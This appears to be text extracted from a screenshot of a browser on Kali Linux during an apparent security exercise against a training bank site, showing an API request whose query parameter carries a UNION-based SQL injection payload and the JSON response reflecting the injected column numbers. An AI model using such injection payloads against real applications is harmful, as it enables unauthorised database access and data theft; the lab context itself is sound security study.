 https://bigapp.quoccabank.com/api/v1/bproducts?q=A')) union all select 1,2,3,4,5,6; -- garbage
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Keras | TensorFlow Kali Forums
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
0:
bu: 5
category: 3
code: 4
id: 1
owner: 6
pname: 2